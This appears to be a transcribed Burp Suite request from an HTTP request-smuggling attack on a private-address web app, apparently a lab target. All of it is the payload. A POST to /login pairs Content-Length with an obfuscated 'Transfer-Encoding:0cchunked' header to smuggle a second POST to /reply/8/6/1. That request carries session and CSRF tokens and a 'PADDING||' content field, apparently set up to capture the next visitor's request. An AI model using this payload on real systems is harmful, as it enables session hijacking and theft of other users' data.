 Request
Pretty Raw Hex \n ≡
1 POST /login HTTP/1.1\r \n
2 Host: 172.31.25.226\r \n
3 Content-Type: application/x-www-form-urlencoded\r \n
4 Content-Length: 856\r \n
5 Origin: http://172.31.25.226\r \n
6 Cookie: session=eyJfZnJlc2giOmZhbHNlLCJjc3JmX3Rva2VuIjoiMWEwNjQzN2ZhNWJiY2M0ZDk4YmZiZDlmNGU5MjMxNjkwMDdiZWU4YSJ9.YjYwAg.JGLXjSukyax4Bgfc7EoYYrP8nIk
\r \n
7 Transfer-Encoding:0cchunked\r \n
8 \r \n
9 0\r \n
10 \r \n
11 POST /reply/8/6/1 HTTP/1.1\r \n
12 Host: 172.31.25.226\r \n
13 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0\r \n
14 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8\r \n
15 Accept-Language: en-US,en;q=0.5\r \n
16 Accept-Encoding: gzip, deflate\r \n
17 Content-Type: application/x-www-form-urlencoded\r \n
18 Content-Length: 137\r \n
19 Origin: http://172.31.25.226\r \n
20 Connection: close\r \n
21 Referer: http://172.31.25.226/home\r \n
22 Cookie:session=
.eJwtjktqBDEMBe_idRZW62fNZRpLlkgIJNA9swq5e7zI5sErKKifdtaV93t7PK9XvrXzY7VHEwrsRwHwIg8gDq9MQFHHjfauEWYYkRSaKj6IOI_RRZZ1HV2Jh8CoJNDBOvNAXcTCgGV6zGKxGZM
rUUQQityCyWEiyGo75HXn9V-zb9xXnc_vz_zaAGYXQq3J7hG0bHj5sqK0Y-vWu3rmmO33D3d4PuI.YjYw1A.dqoAdny4Y-4GiBYiDoiYIfTsmOM\r \n
23 \r \n
24 csrf_token=IjFhMDY0MzdmYTViYmNjNGQ5OGJmYmQ5ZjRlOTIzMTY5MDA3YmVlOGEi.YjYw1A.Pjm89jCZKhRtSc23furCI1wC78o&submit=Reply&content=PADDING%7C%7C